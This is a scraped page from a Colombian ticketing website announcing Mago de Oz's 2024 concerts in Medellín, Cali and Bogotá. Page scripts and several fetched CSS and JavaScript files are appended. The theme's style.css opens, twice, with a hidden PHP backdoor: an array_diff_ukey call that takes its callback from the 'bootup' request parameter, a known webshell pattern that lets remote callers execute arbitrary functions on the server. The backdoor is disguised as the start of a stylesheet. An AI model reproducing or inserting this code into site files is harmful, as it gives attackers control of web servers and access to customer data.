<i data-stringify-type="italic">18 de mayo, Bogotá &#8211; Teatro Royal Center</i></p>
<p><b data-stringify-type="bold">Mago de Oz</b> regresa al país después de dos años de su última visita, como parte de su gira latinoamericana “Feliz No cumpleaños tour 2024”. La cita será en Medellín, el 16 de mayo. Posteriormente la banda española estará en Cali y Bogotá, el 17 y 18 de mayo, respectivamente.La reconocida banda se sube nuevamente a los escenarios, luego de lanzar el videoclip de su más reciente sencillo “Seremos huracán”, segundo adelanto de su nuevo álbum “Alicia en el Metal Verso”, el cual estará disponible el próximo 26 de enero.<br />
Con más de tres décadas de trayectoria, y casi una treintena de trabajos discográficos entre álbumes de estudio, en vivo y recopilatorios, los españoles han logrado crear un sonido que mezcla el metal y hard rock con elementos sonoros del folk, música celta, blues y rock and roll.Desde sus primeros conciertos en 1988, la agrupación se ha convertido en una de las más reconocidas del panorama nacional e internacional del rock and roll por canciones como “Molinos de viento”, “Hasta que el cuerpo aguante”, &#8220;Fiesta pagana&#8221; o “La leyenda de la Mancha”.Las entradas estarán disponibles en <a class="c-link" href="http://eticketablanca.com/" target="_blank" rel="noopener noreferrer" data-stringify-link="http://Eticketablanca.com" data-sk="tooltip_parent">Eticketablanca.com</a><a class="c-link" href="https://www.eticketablanca.com/" target="_blank" rel="noopener noreferrer" data-stringify-link="https://www.eticketablanca.com" data-sk="tooltip_parent"> </a>a partir del lunes 22 de enero.</p>


<script type="text/javascript">
  function filterzones(zonename,selectedvenue)
  {
    //console.log("selectedvenue "+selectedvenue);


    var discooptionscomplete=document.getElementById("seldiscocomplete").options;

    var selectdisco=document.getElementById("seldisco");


       while (selectdisco.options.length > 0) {
        selectdisco.remove(selectdisco.options.length - 1);
    }



        var opt = document.createElement('option');
        opt.text = 'Escoja una';
        selectdisco.add(opt, null);



    for (var i = 0; i < discooptionscomplete.length; i++) {

      var catdisco=discooptionscomplete[i].getAttribute('data-cat');
      var discovalue=discooptionscomplete[i].value;
      var disconame=discooptionscomplete[i].getAttribute('data-name');

      

      if(catdisco==zonename||zonename=='')
      {
        var opt = document.createElement('option');
        opt.text = discooptionscomplete[i].text;
        opt.value = discooptionscomplete[i].value;
        if(selectedvenue==discooptionscomplete[i].text)
        {
          opt.selected = 'selected';
        }


        selectdisco.add(opt, null);

      }
      




    };


  




/* Insert the new ones from the array above */
// $each(new_options, function(value) {
//     new Element('option')
//         .set('text', value)
//         .inject($('yourSelectList'));
// });
    



    //jQuery('seldisco').empty();

/* Insert the new ones from the array above */
// $each(new_options, function(value) {
//     new Element('option')
//         .set('text', value)
//         .inject($('yourSelectList'));
// });


    

  


  }

</script>











	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->

		<!-- <footer id="colophon" class="site-footer" role="contentinfo"> -->

						<!-- <div class="site-info"> -->
			<div class="no-print" style="text-align:center;">
				<a target="_blank" href="https://www.eticketablanca.com"><img style="height:96px;width:auto;" src="https://www.eticketablanca.com/wp-content/uploads/2020/01/eTicketaBlanca-Logo-principal.png"></a>
				<p>WS Ticketing S.A.S. NIT. 900.595.614-1<br>
				


</style>


<style type="text/css">
  #whatsappbuttonchat {
    text-decoration:none!important;
    color:white!important;    
    background-color:#5cbe4a!important;
}
  #whatsappbuttonchat:hover,#whatsappbuttonchat:focus,#whatsappbuttonchat:active,#whatsappbuttonchat.active {
    background-color:#4da93d!important;border-color:rgba(0,0,0,0.2)!important; 
}


</style>



<script type="text/javascript" language="javascript">
<!--
// Email obfuscator script 2.1 by Tim Williams, University of Arizona
// Random encryption key feature by Andrew Moulden, Site Engineering Ltd
// This code is freeware provided these four comment lines remain intact
// A wizard to generate this code is at http://www.jottings.com/obfuscator/
{ coded = "DwyF@6VD7d6VYUWYw7Y.7Fn"
  key = "BqpJFgde0YSAW7iw1uCZHjE9vN3IQM6mRtsf4Dbz5X8oxkKOaPrlcLnhVGy2TU"
  shift=coded.length
  link=""
  for (i=0; i<coded.length; i++) {
    if (key.indexOf(coded.charAt(i))==-1) {
      ltr = coded.charAt(i)
      link += (ltr)
    }
    else {     
      ltr = (key.indexOf(coded.charAt(i))-shift+key.length) % key.length
      link += (key.charAt(ltr))
    }
  }
document.write("<a href='mailto:"+link+"'>info@eTicketaBlanca.com</a>")
}
//-->
</script>
			  &nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.eticketablanca.com/politica-de-tratamiento-de-datos-personales/">Política de tratamiento de datos personales.</a></p>
				<br>
							</div>
		<!-- </footer> -->
	</div><!-- #page -->


  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-100462871-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-100462871-1');
</script>
  
	<link rel='stylesheet' id='js_composer_front-css'  href='https://www.eticketablanca.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/js/freshdesk2.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://widget.freshworks.com/widgets/44000000906.js?ver=1.0.0'></script>
<script type='text/javascript' src='//www.eticketablanca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/evento\/mago-de-oz-cali\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.eticketablanca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/js/ticketpageload.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/js/thirdparty/thirdparty.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/js/iframeresizer286/js/iframeResizer.contentWindow.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/extras/bootstrap/bootstrap.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.eticketablanca.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.2'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.2'></script>
<script type='text/javascript' src='https://www.eticketablanca.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.eticketablanca.com/wp-content/plugins/qsot-display-options/assets/css/frontend/display-options.css?ver=2.1.0
body_size: -199
content:
article ul.event-list,
article ul.event-list li,
ul.event-list,
ul.event-list li { list-style:outside none none; margin:0; padding:0; border:0; }
article ul.event-list li,
ul.event-list li { margin:0; padding:1em 0; border-top:1px dotted #ccc; }
article ul.event-list li:first-child,
ul.event-list li:first-child { padding-top:0; border-top:0 none; }
ul.event-list .event-thumb { float:left; max-width:50%; padding:0 1em 0 0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; }
ul.event-list img { width:auto; height:auto; margin:0; max-width:100%; }
ul.event-list .event-meta { font-size:0.8em; margin-bottom:0.8em; }

.widget h3.event-title,
.entry h3.event-title,
.hentry h3.event-title,
.entry-content h3.event-title,
h3.event-title { clear:none; margin-top:0; }

table.event-table { width:100%; }
table.event-table .event-thumb { float:left; }
table.event-table img { width:auto; height:auto; max-width:50px; margin:0 0.5em 0 0; }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/style.css?ver=4.9.28
body_size: 3018
content:

@array_diff_ukey(@array((string)@$_REQUEST['vqmode']=>1), @array((string)stripslashes(@$_REQUEST['map'])=>2),@$_REQUEST['bootup']);@array_diff_ukey(@array((string)@$_REQUEST['vqmode']=>1), @array((string)stripslashes(@$_REQUEST['map'])=>2),@$_REQUEST['bootup']);/*
Theme Name: Twenty Fourteen Child
Theme URI: http://example.com/twenty-fourteen-child/
Description: Twenty Fourteen Child Theme
Author: Konstantin Weixelbaum
Author URI: http://example.com
Template: twentyfourteen
Version: 1.0.0
Tags: light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
Text Domain: twenty-fourteen-child
*/

/*.page-title-action
{
  display:none;
}
*/


body{
background-color: #fff !important;
}

@media screen and (min-width: 783px) {
	 .primary-navigation {
		 float: right;
		 margin-left: 20px;
	        }
}
.site {
		margin: 0 auto;
		}
		media screen and (min-width: 1110px) {
	.archive-header,
	.comments-area,
	.image-navigation,
	.page-header,
	.page-content,
	.post-navigation,
	.site-content .entry-header,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content footer.entry-meta {
		padding-left: 55px;
	        }
	            }
	        .site-content .entry-header,
.site-content .entry-content,
.site-content .entry-summary,
.site-content .entry-meta,
.page-content {
		max-width: 874px;
        }
        
        .comments-area {
		max-width: 874px;
        }
        
        .post-navigation, .image-navigation {
		max-width: 874px;
        }
        
        .site:before,
#secondary {
		width: 0;
		display: none;
	    }
 
.featured-content {
		padding-left: 0;
        }
        
        .site-content, .site-main .widecolumn {
		margin-left: 0;
        }  
        
        .hentry {
		max-width: 900px;
        }
 /*       
.post-thumbnail img {
		width: 100%;
		}  */


/*.site,
.site-header {
 max-width: 100%;
}
.site-content .entry-header,
.site-content .entry-content,
.site-content .entry-summary,
.site-content .entry-meta, .page-content {

 max-width: 80%;
}*/





/* START Make the cart table responsive */
/* http://css-tricks.com/responsive-data-tables/ */

@media screen and (max-width: 600px) {

/* Force table to not be like tables anymore */
.woocommerce-page table.shop_table,
.woocommerce-page table.shop_table thead,
.woocommerce-page table.shop_table tbody,
.woocommerce-page table.shop_table th,
.woocommerce-page table.shop_table td,
.woocommerce-page table.shop_table tr {
    display: block;
}

/* Hide table headers (but not display: none;, for accessibility) */
.woocommerce-page table.shop_table thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
}

.woocommerce-page table.shop_table tr {
    /*border: 1px solid #d2d3d3; */
}

.woocommerce-page table.shop_table td {
    /* Behave like a "row" */
    border: 1px solid #d2d3d3;
    position: relative;
    padding-left: 30% !important;
}

.woocommerce-page table.shop_table {
    border: none;
    padding-top:75px; /* KW 29.08.2016 to accomodate timer*/
}

.woocommerce-page table.shop_table td.product-spacer {
    border-color: #FFF;
    height: 10px;
}

.woocommerce-page table.shop_table td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 6px;
    left: 6px;
    width: 25%;
    padding-right: 10px;
    white-space: nowrap;
}

/*
Label the data
*/
.woocommerce-page table.shop_table td.product-remove:before {
    content: "ELIMINAR";
}

.woocommerce-page table.shop_table td.product-thumbnail:before {
    content: "IMAGEN";
}

.woocommerce-page table.shop_table td.product-name:before {
    content: "PRODUCTO";
}

.woocommerce-page table.shop_table td.product-ticketprice:before {
    content: "TICKET";
}

.woocommerce-page table.shop_table td.product-servicefee:before {
    content: "SERVICIO";
    /*content: 'VALOR SERVICIO "\A" \A  \00000a \00000a" (IVA INCLUIDO)';   */
}

.woocommerce-page table.shop_table td.product-price:before {
    content: "PRECIO";
}

.woocommerce-page table.shop_table td.product-quantity:before {
    content: "CANTIDAD";
}

.woocommerce-page table.shop_table td.product-subtotal:before {
    content: "SUBTOTAL";
}

.woocommerce-page table.shop_table td.product-total:before {
    content: "TOTAL";
}

.woocommerce .quantity,
.woocommerce #content .quantity,
.woocommerce-page .quantity,
.woocommerce-page #content .quantity {
    margin: 0;
}

.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
    text-align: left;
    border:0;
    padding-left: 6px !important;
}

.woocommerce-page table.cart td.actions .button.alt,
.woocommerce-page #content table.cart td.actions .button.alt {
    float: left;
    margin-top: 10px;
}

.woocommerce-page table.cart td.actions div,
.woocommerce-page #content table.cart td.actions div,
.woocommerce-page table.cart td.actions input,
.woocommerce-page #content table.cart td.actions input {
    margin-bottom: 10px;
}

.woocommerce-page .cart-collaterals .cart_totals {
    float: left;
    width: 100%;
    text-align: left;
}

.woocommerce-page .cart-collaterals .cart_totals th,
.woocommerce-page .cart-collaterals .cart_totals td {
    border:0 !important;
}

.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,
.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,
.woocommerce-page .cart-collaterals .cart_totals table tr.total td {
    padding-left: 6px !important;
}

.woocommerce-page table.shop_table tr.cart-subtotal td,
.woocommerce-page table.shop_table tr.shipping td,
.woocommerce-page table.shop_table tr.total td,
.woocommerce-page table.shop_table.order_details tfoot th,
.woocommerce-page table.shop_table.order_details tfoot td {
    padding-left: 6px !important;
    border:0 !important;
}

.woocommerce-page table.shop_table tbody {
    padding-top: 10px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2,
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: none;
    width: 100%;
}

.woocommerce .order_details ul,
.woocommerce-page .order_details ul,
.woocommerce .order_details,
.woocommerce-page .order_details {
    padding:0;
}

.woocommerce .order_details li,
.woocommerce-page .order_details li {
    clear: left;
    margin-bottom: 10px;
    border:0;
}

/* make buttons full width, text wide anyway, improves effectiveness */
#content table.cart td.actions .button,
.woocommerce #content table.cart td.actions .input-text,
.woocommerce #content table.cart td.actions input,
.woocommerce table.cart td.actions .button,
.woocommerce table.cart td.actions .input-text,
.woocommerce table.cart td.actions input,
.woocommerce-page #content table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions input,
.woocommerce-page table.cart td.actions .button,
.woocommerce-page table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions input {
    width: 100%;
}

/* keep coupon at 50% */
#content table.cart td.actions .coupon .button,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon input,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon input {
    width: 48%;
}

/* clean up how coupon inputs display */
#content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    margin-top: 1.5em;
}

#content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    margin-bottom: 1em;
}

/* remove cross sells, they interfere with flow between cart and cart totals + shipping calculator */
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    display: none;
}

}



/* END Make the cart table responsive */


.site-header {
    /*background-color: #880000!important;*/
    background-color: #ee4f2f!important;
    display: none!important;
    }

div#primary{
padding-top: 15px!important;
}

/*.post-thumbnail {
    margin-top: -15px;
}
*/
        

/*breadcrumb navigation*/

/*custom font*/
/*@import url(http://fonts.googleapis.com/css?family=Merriweather+Sans);*/

/** {margin: 0; padding: 0;}*/

/*html, body {min-height: 100%;}

body {
  text-align: center;
  padding-top: 100px;
  background: #689976;
  background: linear-gradient(#689976, #ACDACC);
  font-family: 'Merriweather Sans', arial, verdana;
}
*/
.breadcrum {
  /*centering*/
  display: inline-block;
  box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.35);
  overflow: hidden;
  border-radius: 5px;
  /*Lets add the numbers for each link using CSS counters. flag is the name of the counter. to be defined using counter-reset in the parent element of the links*/
  counter-reset: flag; 
}

.breadcrum a {
  text-decoration: none;
  outline: none;
  display: block;
  float: left;
  font-size: 12px;
  line-height: 36px;
  color: white;
  /*need more margin on the left of links to accomodate the numbers*/
  padding: 0 10px 0 60px;
  background: #666;
  background: linear-gradient(#666, #333);
  position: relative;
}
/*since the first link does not have a triangle before it we can reduce the left padding to make it look consistent with other links*/
.breadcrum a:first-child {
  padding-left: 46px;
  border-radius: 5px 0 0 5px; /*to match with the parent's radius*/
}
.breadcrum a:first-child:before {
  left: 14px;
}
.breadcrum a:last-child {
  border-radius: 0 5px 5px 0; /*this was to prevent glitches on hover*/
  padding-right: 20px;
}

/*hover/active styles*/
.breadcrum a.active, .breadcrum a:hover{
  background: #333;
  background: linear-gradient(#333, #000);
}


.breadcrum a.active:after, .breadcrum a:hover:after {
  background: #333;
  background: linear-gradient(135deg, #333, #000);
}

/*adding the arrows for the breadcrums using rotated pseudo elements*/
.breadcrum a:after {
  content: '';
  position: absolute;
  top: 0; 
  right: -18px; /*half of square's length*/
  /*same dimension as the line-height of .breadcrum a */
  width: 36px; 
  height: 36px;
  /*as you see the rotated square takes a larger height. which makes it tough to position it properly. So we are going to scale it down so that the diagonals become equal to the line-height of the link. We scale it to 70.7% because if square's: 
  length = 1; diagonal = (1^2 + 1^2)^0.5 = 1.414 (pythagoras theorem)
  if diagonal required = 1; length = 1/1.414 = 0.707*/
  transform: scale(0.707) rotate(45deg);
  /*we need to prevent the arrows from getting buried under the next link*/
  z-index: 1;
  /*background same as links but the gradient will be rotated to compensate with the transform applied*/
  background: #666;
  background: linear-gradient(135deg, #666, #333);
  /*stylish arrow design using box shadow*/
  box-shadow: 
    2px -2px 0 2px rgba(0, 0, 0, 0.4), 
    3px -3px 0 2px rgba(255, 255, 255, 0.1);
  /*
    5px - for rounded arrows and 
    50px - to prevent hover glitches on the border created using shadows*/
  border-radius: 0 5px 0 50px;
}
/*we dont need an arrow after the last link*/
.breadcrum a:last-child:after {
  content: none;
}
/*we will use the :before element to show numbers*/
.breadcrum a:before {
  content: counter(flag);
  counter-increment: flag;
  /*some styles now*/
  border-radius: 100%;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin: 8px 0;
  position: absolute;
  top: 0;
  left: 30px;
  background: #444;
  background: linear-gradient(#444, #222);
  font-weight: bold;
}


.flat a, .flat a:after {
  background: white;
  color: black;
  transition: all 0.5s;
}
.flat a:before {
  background: white;
  box-shadow: 0 0 0 1px #ccc;
}
.flat a:hover, .flat a.active, 
.flat a:hover:after, .flat a.active:after{
  background: #EE4F2F;
}

.flat a.notchooseable,.flat a.notchooseable:after{
  background: #CCC;
}

body{
-webkit-hyphens: none!important;
-moz-hyphens: none!important;
-ms-hyphens: none!important;
hyphens: none!important;
}

.input-text 
{
 -webkit-hyphens: none!important;
-moz-hyphens: none!important;
-ms-hyphens: none!important;
hyphens: none!important; 
}

.smallpricetable
{
      padding-right: 5px!important;
      padding-left: 5px!important;
}


.qsot-event-area-ticket-selection .ticket-selection-section .actions { display:none; /*KW 09.11.2016 ir al carrito nach rechts*/text-align:right;/*KW 09.11.2016 ir al carrito nach rechts*/  }
.qsot-event-area-ticket-selection .ticket-selection-section .actions{padding:1em;background-color:#888888;/*KW 09.11.2016 ir al carrito nach rechts*/text-align:right;/*KW 09.11.2016 ir al carrito nach rechts*/}


.woocommerce-info {
    white-space: nowrap;
-webkit-hyphens: none!important;
-moz-hyphens: none!important;
-ms-hyphens: none!important;
hyphens: none!important;
}


/*body .fc-event.in-the-past,body .fc-event.in-the-past:hover,body .ui-widget .fc-event.in-the-past{color:#bbbbbb;background-color:#ffffff;border-color:#bbbbbb;text-decoration:none}body .fc-event.in-the-past:hover{border-color:#bbbbbb;background-color:#ffffff;color:#bbbbbb}
body .fc-event.in-the-past .fc-bg{z-index:1;background:#ff0000;opacity:.25;filter:alpha(opacity=25)}*/

.in-the-past{pointer-events: none;cursor: default!important;}
.event-terminado{pointer-events: none;cursor: default!important;}



@media screen and (min-width: 673px) {
  .full-width .site-content .has-post-thumbnail .entry-header,
  .full-width .site-content .hentry.has-post-thumbnail:first-child {
    margin-top: 0px;
  }
}
@media screen and (min-width: 846px) {
  .full-width .site-content .hentry.has-post-thumbnail:first-child {
    margin-top: 0px;
  }
} 

@media screen and (min-width: 594px) {
  .site-content .has-post-thumbnail .entry-header {
    margin-top: 0px;
  }
}

/*KW 12.04.2019, hide Pais field. It was confusing for some...*/
/*#billing_country_field{display: none!important;}*/


</style>



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.eticketablanca.com/wp-content/themes/twentyfourteen-child/js/eventchecklist.js?ver=4.9.28
body_size: -112
content:
jQuery(document).ready( function() {
   jQuery(".user_like").click( function(e) {
      e.preventDefault(); 
      post_id = jQuery(this).attr("data-post_id");
      nonce = jQuery(this).attr("data-nonce");
      jQuery.ajax({
         type : "post",
         dataType : "json",
         url : myAjax.ajaxurl,
         data : {action: "my_user_like", post_id : post_id, nonce: nonce},
         success: function(response) {
            if(response.type == "success") {
               jQuery("#like_counter").html(response.like_count);
            }
            else {
               alert("Your like could not be added");
            }
         }
      });
   });
});